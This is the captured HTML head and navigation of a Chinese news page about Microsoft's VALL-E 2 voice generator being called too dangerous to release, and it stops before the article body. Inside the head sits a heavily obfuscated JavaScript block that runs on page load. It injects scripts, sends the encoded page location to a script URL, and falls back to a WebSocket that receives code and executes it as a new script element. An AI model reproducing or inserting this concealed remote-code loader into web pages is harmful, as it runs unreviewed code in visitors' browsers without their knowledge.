

--- FILE ---
content_type: text/html
request_url: https://tech.creaders.net/2024/07/14/2752474.html
body_size: 16418
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>AI重磅消息！“它太危险了，不能公开发布”-信息时代-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="keywords" content="AI" /><meta name="description" content="美国趣味科学网站近日报道，科学家称，微软公司开发的新型人工智能(AI)语音生成器“达到了与人类相当的水平……但它太危险了，不能公开发布”。报道称，VALL-E 2是一个文本转语音(TTS)生成器，只需利用几秒钟的音频就能重现说话人的声音。其效果非常逼真，以" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="AI重磅消息！“它太危险了，不能公开发布”">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://tech.creaders.net/2024/07/14/2752474.html">
  <meta property="og:title" content="AI重磅消息！“它太危险了，不能公开发布”--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="美国趣味科学网站近日报道，科学家称，微软公司开发的新型人工智能(AI)语音生成器“达到了与人类相当的水平……但它太危险了，不能公开发布”。报道称，VALL-E 2是一个文本转语音(TTS)生成器，只需利用几秒钟的音频就能重现说话人的声音。其效果非常逼真，以">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1270797';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_Tech_1x1', [1, 1], 'div-gpt-ad-1331518178619-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Tech_300x250', [300, 250], 'div-gpt-ad-1331518178619-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Tech_728x90', [728, 90], 'div-gpt-ad-1331518178619-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Tech_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1331518178619-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Tech_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1331518178619-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1331518178619-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331518178619-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/n079.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1331518178619-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331518178619-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_7'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://tech.creaders.net/' class='newslist_7'>信息时代</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">AI重磅消息！“它太危险了，不能公开发布”</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2024-07-14 21:24:22&nbsp;&nbsp;每日经济新闻&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


